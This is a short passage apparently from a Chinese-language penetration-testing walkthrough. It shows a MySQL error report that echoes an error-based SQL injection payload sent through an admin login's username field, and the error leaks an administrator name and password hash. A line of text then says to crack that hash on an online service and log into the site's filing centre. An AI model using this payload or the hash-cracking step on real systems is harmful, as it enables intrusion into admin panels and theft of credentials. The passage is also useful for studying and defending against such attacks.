 Enable Post data Enable Referrer
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => SELECT user_id, user_name, password,
last_login, action_list, last_login FROM ba_admin_user WHERE user_name = '1' union select 1 from (select count(*),concat(floor(rand(0)*2),(select
concat(0x7e,user_name,0x7e,password,0x7e) from ba_admin_user limit 0,1))a from information_schema.tables group by a)b#' AND password =
'c4ca4238a0b923820dcc509a6f75849b' ) [2] => Array ( [error] => Duplicate entry '1~A ~a5f996 af1a3c94~' for key 'group_k
) [3] => Array ( [errno] => 1062 ) )
图 1-3-10
丢到 cmd5 里解出密码，登陆备案中心，如图 1-3-11：